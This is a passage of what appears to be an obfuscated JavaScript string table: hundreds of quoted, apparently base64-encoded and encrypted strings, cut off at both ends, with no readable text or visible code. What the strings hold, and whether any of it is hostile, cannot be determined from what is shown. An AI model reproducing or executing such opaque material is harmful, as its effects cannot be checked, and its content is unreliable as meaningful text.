KZw4w=','w6fCncOiwpwpU2sW','w6LCnMOlwpgldWI=','wrtAw5I=','FH8Gw77CrMOMw5ANT8Omd3EOEsKsHno=','wrx1XQRNw5d3b1jDhG8fThrDrWBXdw5/MD7CvcOvRcK8wpQiwprCkMKHw5TDs3EvwqrCrcKZHA==','JMK9RAQ=','w7DCicOzwqXCqMK+JsOTwp4Yw5VYEsKHw5INw5LCicKxSMOJwrsKw4XDo8OiHFHCg28=','wqYxwpzDiw==','w6vCh8KAVxzDpcKBw4Uo','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGmIzw6bCnALCvxjCvT8=','YQDChVg=','w6vCh8KAVwbDrcKYw4w=','LxXDmlvDgsKXwqcaesOUJsKMw7PDhcORw4AXIj7CjloYc8KOd8K3Q8OYI0I=','PMKbdy87N3hgwplBKWXCtsOFUw==','w4XDgMOJJBLCp8OxwozCvsKZGsK/w4JTw7VVw5fDvh5+M8KTwp9lw6hPwq0cAlzCkUgjaMOLA8Oh','wrdCwpY2','wojCk0tZw7/CsMK9w7XDvXHChcKD','w7xRwpc1KsK2woZcw7/Dr8KLfGfCsV96asKAw4lNw5zCnj04SBR3P8O+wr8cPcK1w5I=','O8O3wrtv','w7vCncOywokUV2UfbxbCnkc8w65PwrrCpGY1w7gN','w6tlw6zDrRxUcg7Cv8KUEEfDtGZZwrJTw73DnMOsAlXCr210G8O+wofDngUzwro5wp/Du2XCr8O+wp5Yw7bDjcON','wo3CncKbcwc=','B8Kqw6s4dsObU8KPcMOaw6vDsMKhOQbDmcOFEDPDvnZrw7ctwq0gwqE=','LkTCnEdvXUlIPF3DlW5ew4/CksOreMK8wpZIWMKLw7LCl8OD','w41ew4/DuQ==','w7PCicKKVzjDrcKSw4wYw6/Csw==','w4R8U013w6/Du3nCisK+w4g0CMKxYsOhCMO1w7TDqcOmwpM0wobDkMK9w442Kyp5wrjDhg==','NsKHXEU=','w7JQwq/DhRnCqFpMw4fCmsKgw5jDvMOrGsO3S2s3XQ==','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGnEzw6/CljjCvw/CsDZuw4TCncKAdMKkKsORfSBB','wrvCmsOywqY=','w7jCh8KJXSbDpcKWw4ghw4jCrSo=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqJUwrTCusOawo9bYBoMwrRY','VcK7woDCrA==','w7p8UAlDw5N/AVXDhW0dRwvDjz9ccBNydVnCvMOvTMK+wpI=','woBQPDbDolxFw5DCog7DnsKhwpTCqwI6wpfDpFY1HiY5MiUAw5XDpyEFw4Rtw5Rvwo3DqMOoUcOdDzbDmHBOw6LDnW1jwrE=','EGoFw7U=','w71+Xgxmw5I=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqNZwrXCssO9woI=','woLDvMO2aAbDqg==','CsK9w6gkYMKXVsOG','w7/Ch8KTU2XDpcKR','woFHecOjEMOfRsKoQMOBN1l3Qhs8wonCrsKtQQ==','w7FUwpc1L8Kwwo8DwrDDoMKLdm3CsUMjfcOMw4lFwojDnCg=','w7LDqcK6Tg==','wrfCj8OrwqvDp8K8JcKTwpERw5RLKsKMw5VNw5TCjcK3','Gg7DoV/DqcOuwoDDpigRwrxoEDbCiToyw6s5wpM=','wrQRwowPwp/DjcOXFU3CrcKUw7vDmSjDsxM1EsKkPg==','fxHCmmzCv8O0w7AaJcObCChQDcOGCXtDw5DDlw==','wqMpw41XKcKEPmJPw7o5w4XCvXcwwpzDkkfDpsO9','wq1sw6PDrRpccEQ=','wpDCiFVB','MsKSU0zCig==','ZB3Dm1HDkMKXwqxSTcOKJQ==','w7fCh8KURgHDosKRw4w1w5LCuQ==','VcKgwoDCpS/Dq2TDlMO4w65z','wp7Dq8KQw6bCosObw7x0w6DCpMKz','wr4Swo4NwojDicOCM3fCssKV','wqRnw67DpQpd','woZHw4PDsgHCr1xveMKhc1jDg8K5','HX8Lw7E=','fwLDml3DlA==','worDgsOLLATCrg==','MsKqJsKf','w5l0K8K7','w75VOsOn','w4jDryw=','wprDvMOoeT/Drzg9bMKgwpw=','VxHDq1nDvMOowprCiisdwrNoEm0=','w6PDqMK9VA==','w4lLw4DDsALCj0wvdsKlYw==','T3IiJxY=','GAxDw4rCgws=','w5HDvCLCn20=','G8Kiw7nCiMO8','FAPDrF3Dog==','w7x9RAVb','wr/Cj8O9wq/Cpg==','wq0kw4BVIg==','OSlnwpdQ','w44Gw7R8OQ==','w4gpwq7CvsKp','woLDvMO2aAPDrz09VQ==','UsK9PsKhw4rCowloQsKRWcKaV8Ohw71N','NMKfYCY=','w43DqDPCkg==','P8KHRVs=','w5N0MsK/wq0Ow7PCisOY','w7DDqMK8TsOLWcKX','cRLClmrCrMO4w603','ZVHClU4=','OcKfcCY=','N8KCwp9EBz/CgUw=','w7dUwqTDjg==','JMOQWGJywr4=','wqHCi8O5wq/CuMKtL8KM','wo7Dk8OROwPDvMKywo7Cq8KCAsO2w4daw6gfw5TDuhgxcMOSwp8vw7pLwowdAhA=','PsKnJMKdw4rDgw==','NMKkOMKO','w7N9Ugpbw590LA==','wqFWwpdgcsKdwoBz','w7rCrMKcwpw=','w7PCicKURg==','w6zCkcKQHA==','w7nCl8OxwpE8WWE=','w6PChsO1wo1nFSs=','BMK3wrcnwpLDhVo=','w59hMsKuw7Ncwq7DgA==','w6vCh8KTWg==','wr/CgcO8wqvCvsK2JcKQ','wpd6TUd7w7o=','w6TCrMKDwpxCQw==','w67CiMKDVy7DpcKbw4wp','VgvDul3Do8KmwobDjTIRwrNjHyvCqw==','w63CqsO4wr8z','wqRMw6jDtys=','NcKlL8Kfw7vDqMOc','V3gJwrQ=','wrrCgMO7wq/CssKQLA==','woXDscKfw7DCpsOIw7J/w5I=','wrMgw5JcL8KCKWBMw7s=','w6oUw4MLwpTDicOWJR/DosKfw7/Clw==','CgfDvlTDr8OowpfDpCsQ','wr0sDURGwog=','w5grw51rw4DDuw==','eUzCgA==','N8KIwppR','wonDgcODOBXCsg==','w4nDsjA=','wqdkw6bDsRtB','UcKqwovCtA==','K8KiL8KOw6s=','HsK3wq4swpvDkg==','wrrCvsKBwpxPXsOxw6o=','wrrDpsOoRhc=','w4PCh8OswqcF','asOSWUR6wqwOOg==','L8K7LsKZw6rDhsOW','fBPDhFHDjsKC','wr3DtMK6WcODGsKXw4TCsVPCrmHDrSUJNl5FCwzChcKrwoHDhCTDqsKYM8KOwo5ew4o=','wobDpcKPw6bCvMOO','w7rDqcKrUcKDQ8KLw5nCqVzCom7DpSBIaUlTER/CmsOjw4DDiSvDoMKPI8KMwp9L','w7BVwqXDqRvCoEpe','wrrCmsO6wqfDp8KrIsKLwpEWw5ReHMKOwo1Sw5PCm8KsU8KMwrgKw4vDtsOzOknCmn4=','wpvCj0s=','w7JbI8O2dsOv','OcKbaikXJg==','wo7DgsOMLBjCsg==','w7NHJA==','wo3Cm8Kf','McOswqJ3w6fDgA==','IcKfcSsRJg==','Jy1owp1KKDUqLQ3Cvw==','w6rClsOlwr4xW3cL','wrYsw4ZEJg==','w6PDvMK8WcOAQw==','FMK9wrM/wpzDiw==','GRfDulc=','w7fCvsKC','wq8xwoXDlQ==','w6xgUg==','IiFhwoZU','wpvCmVFB','C8KTAcK3w5A=','dEsKDyk=','bFfChFo=','UGEj','wpNKZMOlGg==','w6FQwrPDixo=','w7x9XQRd','A3Js','wrvDiMKEXSTDo8KHwok2w77CsCp2SMOICA==','HcOhwo/Cry3DrmbDg8KB','e8ODwppAFjLDg1Uow63Ch2rCtBRswpLDvMKZGsOsw47Dj8OuXzDDhFcCw6BGw7fCvk4Jw4XDqA==','w5nDmsKNeE4=','wrFwXhMCw4JyNlbDjSAQG1HDqCRXcR9qPWTCuMO6R8K+w40=','w4c1WFB8w6rCuj3CnMK3w4pzQcK9ZMKpAcK5w7LDrcKnw5kxwobDj8K9woQ/IzlJwrjChg==','w7ZTwowfwpTChcOBOVbDrsKYw73DgzXDiwN4C8KjLSrDqsKpw4EUD3PCiypx','w6dbwotsMcKIwoRiw681G8Otf8OTw77CqcOaw5gODcKaw7/CqXRlPsKew7nDoA==','w7PDgMO2wr7Cr8KyZ8KKwpUAw5ZaVcKDwow=','e8ODwppAFjLDg1Uow63Ch2rCtBRowpbDv8KYE8Otw47DlcKg','w5LCvcO2cCbDqjoqFMK7woQFwrnDosKzPSAtwoMVEEdhwpnCnMOYRHNa','woo7wrjCssKmwonCg8KDw7oTehnDhGDDtCBCwozCksO1d8KfeCXCmMOawogdwr1tw7BQfg==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8OyD8O1QxM3VMOyCcKQw5FGw5zCnsOewr4Sw4JMw6TCtMOLw7zCtsKoFMOO','w7PDgMO2wr7Cr8KyZ8KNwokWwpoRHMKWw4VNwpvCnMKsXcKFw7Baw4XCpMO8K0fCn2XDjcOAX3ZgwqB0w74/','w5fCh8KbdgHDnBTChcOPIW3CmcOAZsKDwoHDrMOEwrvDkUFqW1gqO1Naw6obw4lDwrcqw5kGHFfCo3TDtMOxwpsRw78=','w4c1TE58w6rDsibDhcK7w5M2AsO0PsKhCcOgw6HCpcKvw4k5woTCncO2w5g2YA==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8O2HsOkTxMsRcO2AMOdwpBSw5jCnsOewr4Sw4JMw6TCtMKc','w68mw41dPsKNKVkAwrkgw4jCsm1Tw5nCnwvDqsO7wqjCukTCnsO+BMOkw5tbIw==','w5fChsKGeArDg03Ci8KIPHzCkcKALsKIwoDDvMKFwrXCllx7UxhzPkZUw6pXw5tP','w4l4UE9lw6LDsizDiMO8w5M7DsK6PcO8TMK6w6nDvMKjw5BxwoXDnMK6w5s7P29Nw6Y=','w68mw41dPsKNKVkAwrk9w5TCtm5TwprDikfCo8KhwqDCsh3Ck8KyD8O1w5JFIw==','w7FUwpc1L8KwwoMfw7rCo8OKcnTCsUB6YsKAw59JwpDDg202Fw==','I0/ClU55HAsMKlTDlyRcw5LClMK0fcO9w4xADMOAw6rDiMODW13Cu8OSwqUKwoll','w6A3wpjDgMKDwq5nVAooMmVvYzTCm0vDisK7TcO1w4NNYXlYwpBQw5HCs8Klw5zCnzo=','VhbDp1vDpcOuwoDChWkVwqVoE2/Cqy49w6wwwpJmw7jCp8Ojw4LDhgTDt8Ofwow9','wrFxXgZfw5p+OhrChnQQSBHCsn0TOBNqdX3DvMO6QsKvwo0mw53ClMOv','w5bCnlRCw5HCusK1w7zDvwTDmcKGJsKww6zDpcK0w4/Ct185w77CgQA=','wpPDrynCnWlAbsKoJ8KXCVjDlsOkB8OaIsKIwpnDhTwsX8K0SzR7CsOPYsOFTMOu','VnwEw7bCvsOKw54GbMKvK3kIEsKkXH3DtWzDgcO+','YsKlTA4nw7XDhcO6wpbCpcOYZ23CiMOmwojCqMOow67CmMOfwrjCmcOGwoNlw6Y=','csK5IsKdw6vDk8KaT3Fzw4rCgxoSw6MgworCqsO1w50Zw5TCpcKLJsK8w63CrMOqbUYqEMKeBMKVEXTCrGA6','bRzCh2rCtQ==','w4nDvyc=','I8OiwqRiw6U=','DADDqQ==','wpFKf8OqFcOVQw==','BMOjw7M/YcOXXcOMc8Ofw6jCusKpKhHChsONED7Cvy1MwopNwrstwqdAw4zDi1nCpcO8BsKHwqHDhVxbwp7DnsKi','wr1bwoM=','wpd6TUN4','w4Mvw5w=','f8Kgw6YzwrjChMOrw4LCgi4FwoHDnMOIwofCpGlFRMOEwoZtXl10NlYOw7jCswM9QsKHS8KiRcKnwqoZIgbCrMKRwoDDg8KvwrvClcO+wqLCqsOpdXU8','eBDDkQ==','wo5EwqYpZcKzOMKAwqpnwpBdwoA7wop9wobCgsO5P8O8DcOww7kvbn7CqMOfwqpnwonCgsOqCMObwotgXMO3w7LCggBCKsOmw7BHwqzDtMOdR8OyJQ==','BsKzwrUqwp4=','w6RWMA==','w4s4DxIlwqfCrF3DocObw4UyDMK/d8K+A8Ohw67DrMOrw5QxwojDmsK9woR3ICZCwq/Di8OJwovDiAoCf8OdwpzCjmLCi2dGwoHChxzChBw=','MVDChFFhWQURJ0HDnzQbw57ChcK+aMOywoFaC8KHwrk=','SsO9wrQ/worDilrDhg==','FQ1Jw67CmwIfw48=','w6TCgsO1wpQwU34dbg==','wpTDgsOIJAbCo8Oew43CvcKGBg==','ZMOGSW57wqQHIMOVfw==','w40Fw7x8NsOu','w7/Dsg/CmEA=','wp3DgcOCfyI=','w5fCncKbeg/CmhnDjcKUJXvCksOMIsKcw5TDp8KJw7I=','wrMcwoAA','wq8hwpXDpMKHwrs0CQ==','w7vCk8OzwpgzTg==','w41CYsOhGsKXQMKDWsOBOFJ4Xzk=','JMKOH8KCw4k=','woDCuWxVw7w=','w5/CmcKOZ0/DhQjDlsKUJG3Cj8KQ','w5RFMSk=','worChsKM','w6E2w4bClcOGwrlo','w73Co8KVwpxUeMO2','w4TDsjXCjnRWK8KoLcKMAQ==','wqwdwrzDhMKI','EsK5wpl2Ng==','PCZhwpdEAhA=','c8KvLsKcw6LDksOWFTY=','flbCintX','U8KpNMK0w5/Duwl9Dg==','w5fClElJw5PCu8K9w6fDtFDDmQ==','wo/DicOkOQLCp8Ok','DRDDog==','I8OswqV3w4TDjMKywq7Dpw==','f8KObD0Lf2diwolNNUrCt8OYWMKBKMKc','JcOaXGVzwqFQKsOUbcO+w7jDnFTDtMKGWQM=','NMK/JsKW','YBPDlFHDjA==','wqpWwpF6aA==','FR1Zw58=','wrc0w5hEGw==','DhPDtEzDmw==','RnIjKg==','P8Oswrdn','BcKgwqQ=','FA3Dr1w=','XMK7wpnCsg==','w5t/VlQ1w63DuzXCm8KhwppxDMK4dcKtHsK2wr7CtMOpw5k1wp/Cg8Okw5o+Om9PwqbDi8OIw5XCkloTacORw5TCiHPDgjIQw4bDgwvChlzCs8Oh','aQrDk1fDo8KZwqZaecOWLQ==','wrfCk8KhwpUvX2JFKCjCl0Qww79CwqnCpHoUwrAXwr9gLsOQNj/CncOWdWYqw4gLcMKtwoUGw5TCkkHDnjDDoQcIKnFITcK+wqMoKsKsw4oscA==','bMOTSVRzwqEYKsOPccO/w6I=','Nydhwos=','Z8KMw5xNATPCiB9jw6PCgXnCoUpnwoXDtMKNC8KkwpjDm8OlVGrCkBtSw61Gw7TCs1IIw4LDqsO7EHnCmcKtw4/DrgDDscOISUfDkQFiw5XChcKETsOpN1kVw5w=','w7ctwqDCvsKmwpbDmsOiwrgWLj/DhinCoQ==','w58Ed8K6Vw==','SsK2wq49w5PDhVPCmRbDssK8RcOKw4BWwpnDu8OBJsOcwpJVwqhDw6TDqcKbwoJRd0g=','HQdew4jChRcuw5k/f09j','LlPCgk0g','wotIw47DugnCskktYMOuclLDgg==','w5jDo8KSw6zCtcOWw75kw4bCs8KtwozCqBfCkyLCl8K1w75nwroE','wr3CkMKOfg8=','wrLDoMKcw6LCvw==','w45WOTc=','YELCmUY=','fwfDlA==','CcKjNcK3w5jDpwtsRA==','AsKtw7/CiMO2UMKEw5Nv','MxfDrGrDpA==','F8K+KcKow6k=','wq5cwpBSacKQwoFPw6YxSQ==','wrLDjsOPPRM=','GMKgQx4w','EQzDql3DtsOEwpQ=','exHCmFjDtjfDjQ==','wrMgw5JcL8KCKQ==','HQdJw4jCjywK','IcOmwqZvw6nDjsK1','wpDDrcKTw6c=','wofDv8KlcCbCrj4=','wq1jw6PDqg==','Fn8Fw7w=','Gw3DoEzDq8OlwoY=','MsKRbToaPH8=','MBPCllzDksKTwq0KOg==','wpXCncKBdA==','woZowq/Ct8KkwpHCicKew7YTehnDhGDCrWNMw4zDmcK/LsKBJTbCk8Kbwo8cwrNsw6ZBfBnCqhg1S8KMw5HCvFfCmsKmT8K+JEJUSA==','wotiw4how4TDocOew73DnmJz','Yh3CplfDng==','DsKJwo4bwoI=','KsKgRww=','PcKXLS0QP2ZmwoVcdA==','eRXCmlHDuSDDoVU=','fA3ChW7CtsO1','w6/Cm8Ozw6rCqcKzK8KNwo9JwphMAMKAwo1Dw5nChcKoTMKHw6EJwoTDt8OyKgXCkGXDksKXWHR1wrAyw6x5wpw=','fULCgk1jSGwB','wp/Co3zDlXRYcA==','cMKUXkbCgcKFV8KiXSo0RyV1CATCkMOzPwwCSQ==','w6jClsKLWzw=','EMKoP8K1w4rDpg==','IcKkwppVPQ==','G8KCwr4Owps=','E8KqwrYawrrDnQ==','EH8b','Y8OXTg==','wrvCj8Os','w6NEO8OrbQ==','fhfDhljDgcKVwq4=','T8Kqwp3CrD7DqWY=','NMKqOA==','TMKsw7Q=','DcKuwrYZwqHDmA==','w6RPw7XDjwA=','WMKiwqg4wofCi13ClwHDuMKsDsOHw4JWworCqcKBag==','w7Z8Qg5dw4JaJE7DjXI=','wrF7XwVKw4Q2MlXDm3RVSBvDrGAB','GMKpw64hNMOZU8ODYcOFwrnCtcKvMhrCkcOTXDfDsCUxwq4lwr0/w6kZwonChwrDv8O2C8Ocw7w=','P8K/VS8e','wo3DpsOzHyc=','wqzDlcKaw6nChw==','BMKiVkPCsw==','wr3Co8Oqwp7Chw==','w5kAw45Mw6g=','fznCuH/Cmw==','WC7Cv0/Cug==','wr3DrcKhT8OaGsKBw4PCoEc=','w6ddM8OnNMOwRsKlAks=','woo4wqPCqMKxw4/Cm8OHwqc=','w5FSPTbDtlg=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKxPizDtw==','FQpZw4TCgQY=','w4MTw6Jr','wo7DlcOALQ==','fcKDXlrCksOEQsK2SSprSj92HgTCjMKq','Vm4Hw6rCrcKAw4cJbMOqKHYYEsKxHnrCrGfDicKqJQ==','w5Ypw59bw4nDrsKTwrI=','wqhawpB9asKZ','w7FAI8Ow','HBtIw4s=','wrxiXhhbwptrI13DjS0WXBLDvShBOw==','B8Owwp1qw5A=','wr/DjsOAEQ==','wrTCtMOgVMOHU8KGwoTDrQU=','aSFowpUc','woXDtsKewr7DsA==','YsOYWWJuwoIb','woc/wqXCv8KiwofCjsKOwrcVYAjDjCPCsC0=','LFzDn0DDhcKbw6ZDcMONJMKJw7rDgcOKwoFTKifCiA==','FcKjNcK3w4bDgQM=','C2wLwqTDvg==','w4pZNDzDuHJP','wr8TwocNwoDDp8OD','FAfDoF/DusOj','wrpMwoZnaMKOwoR4w6Q=','w7DCrMKFwpgBQ8O4w7PDkWJyWw4AAcORG8KIGMKs','MsKDwphACxnCiA==','w49SPj7DtFU=','Jj1nwoFIPx8oKw==','ZRHChlPDozw=','wrFtw7XDtgtXew3CvsKXEg/DpGJfw7xfwqPDnsKw','w5sIw6NtIMK0YcOswow=','EyF3woZz','wrEkw5BRIw==','woTDocKcw6fCv8OVw6l0','SMKkw6k8','diVqwoBZb0g=','N8KdVUzCnsKmVA==','Nxhlw6/CvQ==','O8KkPcKgw4w=','wpDCmsKLehrDuAs=','woHDo8OpdTs=','w6jCk8KFQTzDvsKcw4cq','wpTCmVZKw4LCtQ==','wrZYwp8/MMKYwow=','VMKhwonCpSfDhWU=','NMK/P8KKw7DCncKVTnFqw4jDgE4Ow6M2w5/DpsO9wpYOw5rDpcONJMKwwq8=','w5bCnMKeewfDkQzDkMKNPDfClsOdLA==','LsKDwphAFT/CgEcl','wqMTwocNwp7DgcOLM0Y=','w55lXhpG','wrHDr8OoAwA=','wpFOdcOhGcOOGcKbQMOfLk8=','wovCkcKcbw3DmR7DgMK1LWHCiA==','H8K8wqMuwovDqVk=','w7laM8OnYcONSQ==','JAnClELDhcKEwrhed8OWa8OR','w5TDsyTCn3l7KA==','w55KeWI=','w7hfwqXDjw/Cjl8=','w5k1w6XDoA==','McKiJcKKw5A=','wrBTQMOiAA==','wq0wwoPDlcKOwrQz','fULCgklg','D8KlPsKl','wpJ1W0dzw6fDuTHCjA==','wpZFcsOhEcOTWsKOSw==','E8KVw4nCrsOa','a1suBSo=','w4FbPz7Dp1hbwr7Crw/DnMKjwp3Cuj5iwp7Dp0cm','A8K8wqMuwpXDj1HCnQE=','w4J7IsK7w6YPw6/CisOa','wrJQw6jDrTQ=','diDDnlvDqg==','wrdCwo8qO8Otw4Vew7HDrMKWfm3CpEQva8KNwpNPwpPDnWJhD1ARYcKvw6hW','w5rDjsOILFA=','w4NPw4fDsQ==','FMK+wqgsw54=','w4xEw4bDsBbCjl8=','fwfDlEfDlMKEwqJZfw==','ecOTTWt3wq4Y','wrFxXgZCw5N1Nkk=','wrlTwp4+','QHI0Jx3DgcKTwpM=','w7fCg8KJVTzDpA==','woBKYsOh','bcOTWGM=','P8KqP8Kfw6TDiMOIGA==','w6RdI8OufA==','EcKmw77CiQ==','wrUsw5ZcKw==','wrAYwoYM','w6fDtMK6UMOL','wovCiVpZw5/CqcKww7c=','w5c9wq7Cr8KswpbClsOG','N8KbZio=','bgjCl3/CscOlw648','woJPe8OtGQ==','OQzDoVbDt8Omwp3DkDQ=','XMKrwoDCqTE=','wozChsKG','LcK/SBwywqc=','YQDCnETDpG7Chx7Dk8OdcMOtw57CrcK1VApvaTFDGnE9w6zDlj/CuwvDvjtIw4TCnsOWMsOrPcOaTw==','wqAkwpzDgg==','w5Eow558','w7tULMKfw7Y=','wqZtw67Dpw==','PsKsWQQywrbCjsOSwo7CrA==','wpU1wp7DlMKfwoUmHhADZVU=','KcKIwoxJEjXCi2Mtw6U=','CMOzwrlww7zDssKxwq/DuHhVwr0=','wospw5JuwoXDrMKMwqDCgnBww5PCkzhbwqfCjCkJXMKqw4EOdcKhwqHClEAJw5Mfwqkzw4HDpMOx','ZxXChVE=','AMK+wqwWwrrDgg==','ZcOXUGI=','w5ZFOQ==','wpTDtsOgeA==','w7XCuMKFwpFDRQ==','w63Cl8Okwpk=','w7rCk8KTWifDvg==','UcK/w64=','w4UDwrJwOMO7ZMOs','HgfDq1w=','w4VSNT0=','RcK4w7M/e8OI','Ew0Jw4TCmgILw5k=','S2c0MgnClMOOw4Ubw6tnw4nCkV3DpMKJGsOyWsOvw4HDpnNsPMOYMMKAwobDgVRIMzJTwp5sHcKr','YcOwa1d0','wpPCssK5TwA=','w7XCqcKcwpBC','w75kUB9Ow4Q=','w7l3VA8=','w75nRQNAw4Q=','BxtO','M8K7LsKUw5DDgsObE3tvwovCmlgVw7cuw7jDocOrw40Bw4HDuw==','w6DDqcKvTsOaaMKKw4LCoFvCtA==','w75BwqTDhCTCpFhfw4jCusOrw4bDrcO6CcOkZ1AhVMOr','w408wqnCtsKawpLCn8ORwosKbxvDjA==','GcKiwqIlwqDDg17CigbDqcKlDsOdw4lewovDmcKGasKww5xWwqQ=','w7VaI8OwYMOdQcK3B13Dhgc=','wpPDqsKJw7HCqw==','wpTDgMODdCw=','bg3CmWLCrA==','w4BEw5bDpxfCnlc3ecKidE8=','wpDDocKYw6c=','MMKuJcKdw7fDjw==','QcKjw7MlbQ==','Rn00MAPDscKPwp8fw6Rlwoo=','w7HCo8KFwotV','QsKow6Iz','woZFYsO2Dg==','K8KCwo9RXg==','w5c9wq7CqMKxwpDCk8ONwrM=','wrlMwoZ4dcKPwoVzw6c=','J8KgwrIwwrY=','wr/Cn8KFUQE=','PMK8SwQ6wqbCg8O2woY=','woLDpsOncCbDvTc9XQ==','w5Qsw499','w7fCrMKFwpxLWMOiw78=','w4BWJDzDp1JbwoQ=','w4ZLw5bDsA==','bxPDglHDh8KZwrlO','wrxnw7LDrw==','w7/Cm8O1wpE4','DAvDulTDqw==','wrxZwpUuLcK5wp4=','G3EGw63CvMODw4M=','PcKMwphAPCPCmg==','FcK9wqk/wpbDiEs=','QHwuNh/DgMKV','w5c9wqHCtsKkwpDCgw==','w4ZFw4zDoQvCr00=','w6jCk8KKXynDvsKM','Agppw6zCgA==','w4F2AsKfw7c=','wpRuUk90w7zDrg==','wovCkcKCcBTDki7DicKAO2o=','NMKGcy8RNm5n','EgBDw4k=','MlLCmEfDlcKUw6ZafcOWPA==','LcKfWE3Cg8K8Qg==','wrUSwo0cwp3DhsOR','CxfDo1XDr8O5wos=','worCgcKCcgPDhRQ=','w6JRJ8OueMOhSg==','KMKYwpFIEiTClw==','L8K+JsKXw6LDlcOD','fwfDm1nDgcKEwrI=','LsKuO8KWw6LDhMOf','wrIww49dL8KTNQ==','wr0wwpzDisKKwqg+','wpXDksOIJhHCtMOk','VkzCoA==','wqVQwop/','B8Kiw6nCiMO+TcKjw5I=','w4VwNsKyw7k5w63CjsOcw6Je','wrxZwpY3LcK5wp4C','N8KEwpJO','w6ZywrnDnjo=','woJSQ8O8DQ==','MMKiJcKR','wprDrcKTw6g=','w613XQ==','wofDi8ORLgLCqMO8w5XCuQ==','wqbDlsKTw6XClA==','w4vCtMKJVA4=','w5dPw4/DuhjCpHoudcKzYg==','GXoMw5rCtcOMw4Qb','w7BTwrLChxXCrk0=','w4ghwqLCsA==','IMKgRwM=','S2ElJA==','w7N7XwA=','w4VwKg==','PsKsWQQ6wrDCmA==','wpTDgsOVJwnCmcOxw4DCvsKQGQ==','w5skw5Vz','w5deJDXDpQ==','w44Ow7hy','I8Kbbw==','wqHCi8OzwqvCvsK6Lg==','w6PCgMOkwps=','DMKsI8K3w5DDuixt','TsK/woHCqSs=','w64mw41dI8KEIlVTwrgww4XCtWILwoXDiwo=','woZuS0p6w7w=','w5Y4w49ww4rDvQ==','ZcKjw6g5bcOXUMOXYQ==','HcK4JcK6w5HDvA==','wqMPwoo=','wrcIwpcAwpfDmg==','w7LDq8KvSMOPRQ==','EGocw6nCqsKXwphHYsOiYiVDBMKpHnPDo2XDg8K1fx9CeMOlw6rCnsOuwphHOynDhMK/XsOjwprDqj4=','MMKLdyYQIA==','Oylowpc=','wpzDssOoeQ==','wr3Cj8Oywq8=','woMiw459Fg==','w75fwqLDgRM=','bxjChWfCucOyw6c=','ZcOXSXJkwqwRZA==','wo3CjlE=','wr1ww6k=','w7ZVw6XDgxrCoF5I','w6zClsKlwpQwW2Md','bg/Clg==','OsKYwohNHCQ=','L8K5KA==','OMKhXAUxwrvCisO6wo4=','w7PCh8KUbTzDpMKAw4Qvw7PCvi91','DArDu1XDrMOlwpPDjCs=','IcKsTQEyw7HCn8O7wpfCrcOXJH/ClMOo','KMKjPsKXw6HDicObCHQ=','wr1RwpF5fsKSwox/w68=','MMK8wqU8wro=','wogrwpPDkMKi','wrpNwoV6eMKdwp9y','wqpWwopgecKSwpk=','w557IsK7w7gpw6c=','wqttw67Dthtbag==','wpvDvcOheTfDgTk=','w5xFw5fDoRvCo1xvesKvclLDgMKhVMO4wrDCiWJEEMOjOsOnw6bCsSQ=','fhLCm3/CvcO/w7Y=','w7LCiMKDVzDDg8KT','wojCkFlUw5PCr8Oyw6TDsUnCksKAfMK2w67CpQ==','wpvCk1ZZw5PCs8Ko','HH8Bw7XCoMOAw5gcYsOgazoOCcKoXnHDrGvDicK2','wrtyw6zDqwo=','OMO5wrJrw5I=','w69nQgM=','F8KmwrM5','wqUkw5ZRY8KJPkRG','woXDiMOLPxXCqMOp','wp/DqsKZw6bCqsO1w70=','w5EIw6N3McO5b8Omw5YKw5xfwow9w4J/woXClsOuPsKj','wq9WwpZ5fcKI','wofDksOBIh8=','wrpnw7DDrgdqcFbCsMKaGlI=','w5Agwr7Dv8Kxwo3CjsOCwrg=','w6bCqMKBwpVVaMO+w7PDkWJ5SA==','wqfChsOtw67CvsKwPsKfwpA=','wpV+T05sw5HDuzXCisK3w4s=','wqHCi8OvwqbCq8K8Lw==','Jy11wp5FEhgzIRzCqVI=','UXYwLgPDscKVwoU=','I8KbcyIGDWFwwoRG','IcOmwqZvw7HDssKkwqLDv0sC','V3syZhPDgMOMwpgXw7ZswoHCkkvDpw==','CnsYw7XCoMOyw50bZMOh','CMKlI8O2w5fDoEh7RcKEWcOOHsO0w6Y=','w5ZFw5fDpw3CpA==','fhfDhljDmcKpwqFEd8OW','wrMgw5JcN8K+JlJPw7k=','EsK8wpjCrTLDq3HDiMKC','T8Kqwp3CrCbDlWnDgsOCw7I=','KcKIwoxJCgnChFEuw6c=','wppLw47DoVPCq0otesOteFPCgsK5XsOvw7fCmnk=','wrEsw4Y=','wo5vWk9Ww6LDtifCmw==','OsKaQlnCisKIS8KDRyIj','H3pMw7zCocOZw5IGb8OqYUQfCcK1FGbDtXA=','w4TDkSjCuUA=','wrTCisK7wq/CssKrL8KQwpgRw55vB8KNw5BFw4TCnMK8','wo92wpFEWQ==','GghAw4g=','M8KSbCkYN3ktwoJcPHzCnMOGXMKUZg==','JSFh','w7dQc8OnYcO2SsKsDlrDhyXDiMOww5kUwpfCi8KZ','w6ZVO8O3fA==','I8OqwrI=','w5rDuWTCn3lAK8OoKsKGCGXCicOuD8OLIsKdw4A=','wpbCnVVI','FcKvw7TCisO3XMKYwphvwqzCg8OowpnDgsK7V8KIw5nDsQ==','wp3CncKcbw7DlhTDscKIJXw=','MiwhwpdEORMoKBvCqHDDi2oaw5bCrBYG','w63Ch8KLRy0=','IMOzwrpqw7w=','w702w5JRIMOf','woAXw6F4B8K3CQ==','W8Orw6RRwqbDgH1uw55dD8K7wop4UAt0','OMKWVE0=','S2c0MgnClMOOw4UFw7F3w5bDnVPDp8KBGsO1RMKuw4XCp30sN8KSPMKJwpLDgQ==','w7nCisKIVQHDqA==','wrhrw6Q=','w6NUwrHDhhbColw=','wrEsw4Yd','WMKhwpnCsiY=','w6xiXQJb','w7lQwrI=','U8KrMMO/','C8Krw6Z6','EsK+wroNwqHDgnVuwoc=','wqQYwpMEwpnDi8OAF07CrA==','w4rDrcOdw6DCvsObw6hiwojDtMK5wo7Dpw==','LkzCihvDicOI','wqZfQcOKIQ==','Ngh9w4HCtQ==','OsKbeg0QNm4=','W20Nw7jCq8OOw59Ff8OgYnMBAw==','UXYtLQzDi8KiwoYTw7Vz','H